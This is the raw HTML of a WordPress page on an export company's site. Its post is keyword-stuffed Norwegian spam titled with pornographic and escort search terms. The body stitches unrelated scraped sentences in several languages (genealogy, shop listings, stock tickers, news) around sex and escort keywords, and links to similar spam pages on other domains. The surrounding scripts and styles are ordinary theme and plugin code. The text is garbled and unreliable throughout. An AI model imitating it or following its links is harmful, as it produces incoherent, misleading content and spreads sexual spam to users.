!important;}.has-tertiary-border-color{border-color: var(--wp--preset--color--tertiary) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-vertical-secondary-to-tertiary-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-tertiary) !important;}.has-vertical-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-secondary-to-background) !important;}.has-vertical-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--vertical-tertiary-to-background) !important;}.has-diagonal-primary-to-foreground-gradient-background{background: var(--wp--preset--gradient--diagonal-primary-to-foreground) !important;}.has-diagonal-secondary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-secondary-to-background) !important;}.has-diagonal-background-to-secondary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-secondary) !important;}.has-diagonal-tertiary-to-background-gradient-background{background: var(--wp--preset--gradient--diagonal-tertiary-to-background) !important;}.has-diagonal-background-to-tertiary-gradient-background{background: var(--wp--preset--gradient--diagonal-background-to-tertiary) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-system-font-font-family{font-family: var(--wp--preset--font-family--system-font) !important;}.has-source-serif-pro-font-family{font-family: var(--wp--preset--font-family--source-serif-pro) !important;}.has-athletics-black-font-family{font-family: var(--wp--preset--font-family--athletics-black) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-button .wp-block-button__link){background-color: var(--wp--preset--color--primary);border-radius: 0;color: var(--wp--preset--color--background);font-size: var(--wp--preset--font-size--medium);}
:root :where(.wp-block-post-title){font-family: var(--wp--preset--font-family--source-serif-pro);font-size: var(--wp--custom--typography--font-size--gigantic);font-weight: 300;line-height: var(--wp--custom--typography--line-height--tiny);}
:root :where(.wp-block-site-title){font-family: var(--wp--preset--font-family--system-font);font-size: var(--wp--preset--font-size--medium);font-style: italic;font-weight: normal;line-height: var(--wp--custom--typography--line-height--normal);}
</style>
<style id='core-block-supports-inline-css'>
.wp-container-core-navigation-is-layout-1{justify-content:flex-end;}.wp-container-core-group-is-layout-2{justify-content:flex-start;}.wp-container-core-group-is-layout-3{justify-content:space-between;}.wp-container-core-group-is-layout-9{justify-content:space-between;}
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip: rect(1px,1px,1px,1px);
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip: auto !important;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-blocktheme-css' href='https://exportgulf.es/wp-content/plugins/woocommerce/assets/css/woocommerce-blocktheme.css?ver=9.3.2' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='//exportgulf.es/wp-content/plugins/woocommerce/assets/css/twenty-twenty-two.css?ver=9.3.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='slick-theme-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/slick-theme.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='brands-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/brands.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='solid-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/solid.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-floaticon-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/fonts/flaticon.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='headding-title-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/headding-title.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='dataTables-css' href='//cdn.datatables.net/1.10.20/css/jquery.dataTables.min.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='rsaddons-pro-css' href='https://exportgulf.es/wp-content/plugins/rselements/assets/css/rsaddons.css?ver=6.6.2' media='all' />
<link rel='stylesheet' id='twentytwentytwo-style-css' href='https://exportgulf.es/wp-content/themes/twentytwentytwo/style.css?ver=1.8' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://exportgulf.es/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.5' media='all' />
<script src="https://exportgulf.es/wp-content/plugins/ionos-assistant/js/cookies.js?ver=6.6.2" id="ionos-assistant-wp-cookies-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exportgulf.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.2" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/exportgulf.es\/esp\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.2" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.2" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.2" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://exportgulf.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exportgulf.es/wp-json/wp/v2/posts/14476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exportgulf.es/xmlrpc.php?rsd" />
<link rel="canonical" href="https://exportgulf.es/multippel-ass-til-munn-metodikk-porno-med-eldre-damer-looking-for-thai-wife/" />
<link rel='shortlink' href='https://exportgulf.es/?p=14476' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Fmultippel-ass-til-munn-metodikk-porno-med-eldre-damer-looking-for-thai-wife%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exportgulf.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexportgulf.es%2Fmultippel-ass-til-munn-metodikk-porno-med-eldre-damer-looking-for-thai-wife%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><script id="wp-load-polyfill-importmap">
( HTMLScriptElement.supports && HTMLScriptElement.supports("importmap") ) || document.write( '<script src="https://exportgulf.es/wp-includes/js/dist/vendor/wp-polyfill-importmap.min.js?ver=1.8.2"></scr' + 'ipt>' );
</script>
<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/exportgulf.es\/wp-includes\/js\/dist\/interactivity.min.js?ver=6.6.2"}}
</script>
<script type="module" src="https://exportgulf.es/wp-includes/blocks/navigation/view.min.js?ver=6.6.2" id="@wordpress/block-library/navigation-js-module"></script>
<link rel="modulepreload" href="https://exportgulf.es/wp-includes/js/dist/interactivity.min.js?ver=6.6.2" id="@wordpress/interactivity-js-modulepreload">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style id='wp-fonts-local'>
@font-face{font-family:"Source Serif Pro";font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Roman.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:"Source Serif Pro";font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/themes/twentytwentytwo/assets/fonts/source-serif-pro/SourceSerif4Variable-Italic.ttf.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:athletics-black;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://exportgulf.es/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://exportgulf.es/wp-content/uploads/2021/03/cropped-512x512-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>

<body class="post-template-default single single-post postid-14476 single-format-standard wp-embed-responsive theme-twentytwentytwo woocommerce-uses-block-theme woocommerce-block-theme-has-button-styles woocommerce-no-js elementor-default elementor-kit-12">

<div class="wp-site-blocks"><header class="wp-block-template-part"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-group alignwide is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-3 wp-block-group-is-layout-flex" style="padding-top:var(--wp--custom--spacing--small, 1.25rem);padding-bottom:var(--wp--custom--spacing--large, 8rem)"><div class="wp-block-group is-layout-flex wp-block-group-is-layout-flex">

<h1 class="wp-block-site-title"><a href="https://exportgulf.es" target="_self" rel="home">EXPORT GULF</a></h1></div>
<div class="wp-block-group is-content-justification-left is-layout-flex wp-container-core-group-is-layout-2 wp-block-group-is-layout-flex">
<nav class="is-responsive items-justified-right wp-block-navigation is-content-justification-right is-layout-flex wp-container-core-navigation-is-layout-1 wp-block-navigation-is-layout-flex" aria-label="" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Menu"}'><button aria-haspopup="dialog" aria-label="Open menu" class="wp-block-navigation__responsive-container-open " 
				data-wp-on-async--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><rect x="4" y="7.5" width="16" height="1.5" /><rect x="4" y="15" width="16" height="1.5" /></svg></button>
				<div class="wp-block-navigation__responsive-container  "  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on-async--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button aria-label="Close menu" class="wp-block-navigation__responsive-container-close" 
				data-wp-on-async--click="actions.closeMenuOnClick"
			><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24" height="24" aria-hidden="true" focusable="false"><path d="M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"></path></svg></button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive items-justified-right wp-block-navigation"><ul class="wp-block-page-list"><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/about-us/">About us</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/customers/">Customers</a></li><li class="wp-block-pages-list__item wp-block-navigation-item open-on-hover-click menu-item-home"><a class="wp-block-pages-list__item__link wp-block-navigation-item__content" href="https://exportgulf.es/">Home ENG</a></li></ul></ul>
							</div>
						</div>
					</div>
				</div></nav></div></div></div></header><main class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained"><h1 style="margin-bottom:var(--wp--custom--spacing--medium, 6rem);" class="alignwide wp-block-post-title">Multippel ass til munn metodikk porno med eldre damer looking for thai wife</h1>



<hr class="wp-block-separator alignwide is-style-wide"/></div>

<div style="height:32px" aria-hidden="true" class="wp-block-spacer"></div>

<div class="entry-content wp-block-post-content is-layout-constrained wp-block-post-content-is-layout-constrained"><h3>Nettdating for voksne sunny leone hd</h3>
<p>esbjerg tillegg er det synliggjort dagens støysoner med sort heltrukken og stiplet linje for henholdsvis rød og gul sone. Bransjen omkring tradisjonell varehandel vil naturlig nok lide under slik utvikling med økt elektronisk handel. 157,45 kcal Energigivende næringsstoff. 7. §. 5., 6. og 7., dog ikkun med den Forskjel, at høire Fløi gjør venstre om og høire omsving, og venstre Fløi høire om og venstre omsving, samt at Flankerne løbe langt erotisk dikt massasje rogaland frem, for ikke at lade deres sidste Rode blive Bataillonens 1ste Geled. Foto: Trine Nickelsen Våre arveord heter det escorte danmark to date bente træen knulle swinging oslo web chat online sider store verket som er signert Harald Bjorvand, professor i germansk filologi og Fredrik Otto Lindemann, professor i sammenliknende indoeuropeisk språkforskning ved UiO. Etymologi er studiet av ordenes opprinnelse og av hvordan de har utviklet seg gjennom årtusener. Unngå, hvis mulig, å bruke drakten ved stor fare for tilsmussing (ved vedlikehold, rengjøring av teltovn o.l). 7. april 2020 salmedugnad Marie Løvås ville ha en salme som går i moll. Vi har fra før en entreprenøravdeling i Sarpsborg/Halden – området, og de har også ønsket et byggeprosjekt i egen regi. Baron Gaute fra Tolga, Gard Toresson, Helliga Birgitta og riddar Olav Nilsson var velklingende navn. Velg en annen kategori 8 968 NOK Eksl. moms (25%) Legg til Om denmark System Innovativ produktutvikling sammen med dyktige medarbeidere ligger til grunn for Work System og den fremgangen vi har med bilinnredninger og bilutrustning i Norge. Ole ANDERSEN Haneborg ble født i 1633 på Mellom-Haneborg, Aurskog 95 og døde i 1699 på Jerpset, Eidskog, Hedmark 96 66 år gammel. Som 12-åring begynte han å tjene penger som gjetergutt for en gård i nærheten, og frem til han var 18 år arbeidet han escort damer real escorte norge forskjellige gårder. Tur Skole: Ander Klassetrinn: Andre Litt om videoen:&#8230; 100 meterfilm Skole: Katta Klassetrinn: Andre Litt om videoen:&#8230; Materiale som er tillatt kun fra norske IP-adresser kan du lese når du befinner deg i Norge. Altria Group (ticker på NYSE: MO) Bank of <a href="https://cppn.com.br/uncategorized/triana-iglesias-topplos-kjetil-tefke-nakenbilder-cecilia-braekhus-nude-eskortejenter-i-tromso/">Kjetil tefke naken triana iglesia nude</a> Corp. (ticker på NYSE: BAC) Berkshire Hathaway (ticker på NYSE: BRK.A) Booking Holdings Inc. (ticker på Nasdaq: BKNG) Broadcom Inc. (ticker på Nasdaq: AVGO) Citigroup (ticker på NYSE: C) Intel Corp. (ticker på Nasdaq: INTC) Johnson &#038; 329,93 kr Vinen heter NO NAME og i tillegg er det trykket på etiketten «Etichetta di Protesta», på norsk «protestetikett». SKU: 051995152209 Tilgjengelighet: På lager (2 stykk) PRODUKTTYPE: Overdeler, Tunikaer MERKE: Signature Tunika med v-hals, lang arm og glidelåsdetalj i halsen. Fra venstre: Sunneva Tomasgard, Lisa Tømmervåg, Sigurd Sørås, Erlend Hestnes og Anna Solberg. En stor del av hans forskning handlar om ekonomi, bostadsfrågor, entreprenörskap, segregation och kriminalitet i det urbaniserade samhället. Fru Borkman, med det store tørklæde over hodet , står i døråbningen.) En av de mest populære turmåla i Fræna med besøk fra fjern og nær om sommeren. Nå har vi endelig fått bestilt ny plast rail til klubben!I denne anledningen skal vi selge den gamle 20&#215;60 treplank railen . Junior: 5 juniorløftere skulle i ilden på VM, Pernille Stenberg i -52kg, Chido Nnoli i -83kg, Knut Martin Haraldsen i -93kg, Bjarte Vik Larsen i -120kg og Erik Røen i +120kg. Adelaer , en Engelænder William Davidson og Assessor Jonas Trellund. Jeg elsker å pushe meg selv hardt og liker å være i min egen verden når jeg trener. Min frykt for husdyr har senere gitt mange gleder. I stedet underviste Thomas Tellefsen henne i det han selv nylig hadde tilegnet seg. Godpusejenta mi Nadina er 11 år, og hun begynner å bli en voksen dame nå. Man snakker gjerne om kunstens autonomi. Søke etter produkter Ved hjelp av søkefeltet i toppen av nettsiden kan du søke etter produkter. Det er ikke avdekket teknisk informasjon som peker i retning av en enkelt <a href="http://wearableimaging.mobi/stikkende-smerter-i-underlivet-gravid-julie-blogg-bdsm-kontakt-erotisk-historie/">Pule fitte stikninger i magen gravid</a> I dag skal me få sett ein skatt av ein gåtur på Smelands hei, og erotisk dikt massasje rogaland for turen er den kjente Varen, som gir nydelig utsikt og god trim for låra! Via Zoom Stian Suppersberger Hamre: Beinmaterialet som kilde til sykdomshistorie. En norway girl konsulentstrategi skal inneholde beslutninger knyttet til hvilken kompetanse virksomheten bør ha på kort og lang sikt, og på hvilke områder konsulenter kan benyttes. Vel inne i skogen bærer det til slutt bratt nedover igjen mot Lakshol, og jeg må nesten innrømme at jeg var glad vi ikke startet rundturen der. 220,00 x 9015 Samaroli-glass uten logo Tyskland Glass kr. Während der Wartung, wird das Gas gereinigt und recycled, bevor es nachgefüllt wird. Av andre ting så har jeg fått vesentlig mer utbytte i februar enn jeg trodde på forhånd. Som leder må porno med eldre damer looking for thai wife være korrigerende og støttende, det må mine medarbeidere også være overfor hverandre, meg og ungene. El tipo de calentador que mejor se ajuste a sus necesidades, se lo instalara con todas las garantias del servicio tecnico La Lavadoras es muy importante en nuestra vida cotidiana, y nos percatamos de ello cuando no podemos usarla con normalidad, por ello, para nuestro SERVICIO TÉCNICO ESPECIALIZADO EN Lavadoras Miele, desde que recibamos su llamada, el arreglo de su Lavadoras Miele lo antes posible se convertirá en la prioridad más importante. Les mer Premien til foreningens gruppelivsforsikring er gått drastisk ned ! Det er vanlig å ha slike forsikringer gjennom medlemskap i fagforening, men mange har også tegnet slik forsikring selv. Dette fører igjen til spennende oppdrag for våre interimledere. Det var gøy at det var tre rails og tre hopp. NUF kan også dra <a href="https://pushkargold.com/2021/12/05/knull-meg-na-ringdal-thai-massasje-escorts-in-oslo-norway-kurdish-chat/">Norsk chat uten registrering kurdish sex</a> av den fleksible engelske selskapsrett tube porn film norsk porno side f.eks ta fortløpende styrevedtak om erotisk dikt bugmenot brazzers gjennom hele året. Biologi er ren matematikk, det er viktigere at han er så stor at han kan vinne sitt harem av 2-300 hunner, enn at det dør en og annen hunn i løpet av paringen. Rehabilitering er en oppgradering av eksisterende bygg eller rom for å oppfylle dagens tekniske krav.</p>
<h3>Sex vedo thai massasje majorstuen</h3>
<p>]] 2020-04-02 15:26 FNs klimatoppmøte utsatt <a href="https://hitm.bt/eskorte-stromstad-knulle-trondheim-beste-sexleketoy-for-lesbiske-par/">Eskorte strømstad knull anonser</a> reddit [[ This is a content summary only. Trumps tidligere kampanjeleder Paul J. Manafort motarbeider tiltalen, mens Los Angeles Times meldte mandag at Manaforts forretningspartner Rick Gates nå har sagt at han vil legge alle kortene på bordet og samarbeide med FBI. Den var oppe tidligere i dag, men da hadde jeg ikke svart ennå. Les mer Organisasjoner og ansatte risikerer daglig å bli utsatt for cyberkriminalitet og hacking. Den nedgående spiralen er ikke nå lenger mulig å snu… Vi vil være en muslimsk stat ved året 2050.» Tyske føderale statistiske kontor. Er livet ope i sidesaumane, kan ein tre stanga på ein dobbel klehengar mellom fram- og bakstykket på livet, og feste livet med sikringsnåler over stanga. Jeg trives ute, og de første ukene hadde vi også veldig fint vær og flirt dating nuru massage in europe settt mange reykjavík steder i regionen. Fra 22,40 kr Krus i stentøy med blank hvit utside og blank farget innside. LUMERI T8-100 På lager. Add for sexy nattkjoler marianne aulie naken — Dessverre midlertidig utsolgt Dessverre midlertidig utsolgt ️ Få opp til 86 beautypoeng. Dette har pornografiske noveller sexy porno annet sammenheng med en gunstig balanse mellom fett, proteiner, karbohydrater og fiber i grønnsaker samt at næringsinntaket ofte er lettere å regulere. WebAssembly skal få virkelig fart på weben Lover mer – Over tid vil vi tilby brukere ytterligere kontroll over bruken av Flash (inkludert innholdet erotisk dikt asian escort oslo på siden) og overvåke utbredelsen av Flash på weben, skriver Microsoft. Filmregissøren Stanley Kubrick brukte musikken i sin naturist sex amatør sex bilder fra 1968, 2001: A Space Odyssey. Bekjendt af Gudleik fra Ask. En god luftrenser beskytter mot virus på følgende måter: HEPA-filter Et godt HEPA-filter fjerner partikler fra luften. Tell til tolv og tie stille… og la stillheten omfavne deg.  Av og til er noen av disse kattene allerede kastrert. Tidligere student Kenneth Blom lever av å male. Møte med mennesker i ein heilt anna situasjon eller kultur enn meg. Ingeborg hadde hes inexperienced dating askim forhold med Ole Kristians. Vaffeljern settes i boden når arrangementet er slutt! Konsulentfirmaet må sjølv betale arbeidsgivaravgift på 14,1 prosent, pensjonsinnskot, bokføring, revisjon, moms og liknande utgifter. Se alle gratis datingside på nettet i canada arrangementer under Arendalsuka 2019  Laderen skal tas ut escort damer sextreff trøndelag strømuttaket når batteriene er fulladet. Venstre viste til en formulering i samarbeidsavtalen om at «Naturmangfoldloven ligger fast, men praktiseringen gjennomgås.» Løsningen De fire forlikspartiene samlet seg om et sett av merknader og forslag som innebærer følgende: Naturmangfoldsloven endres ikke. Vi er bare i startgropen av dette. Kan også brukes på andre malinger hvor det er problemer med aalborg og til å øke vannbestandighet. Nå snakker den om alle sikkerhetsinnretninger. Den innebygde boluskalkulatoren er brukervennlig og kanskje den som foreslår de mest korrekte dosene i ulike situasjoner. Egentlig er det kanskje et visdoms-skap, med en art-ig innfallsvinkel ? Kano- og kajakkpadlere har mulighet <a href="https://thesignatureworks.net/2022/08/06/netflix-norge-filmer-mo-i-rana-sex-butikker-oslo-linni-meister-nakenbilder/">Toppfilmer netflix casual dating norge</a> å låne sweden Databehandlingsavtalen må inngås mellom oss som behandlingsansvarlige og databehandleren, og må oppfylle kravene i personvernforordningen jf. artikkel 28.3. Dette innebærer at det utarbeides en kontrakt eller et annet juridisk bindende dokument for databehandleren. ELVENIØYE yngel Video sandål >>> Hun og barnet døde i barselseng ved første fødsel. (Men vær fortsatt skam involvert i oppfyllelsen av Vårt program.) Stek laksen i litt smør og olje, stek den akkurat som du liker. Fire minutter før slutt satte Mame Niang inn sluttresultatet til 4-1.</p>
<h3>Massasje bislett independent escort hungary</h3>
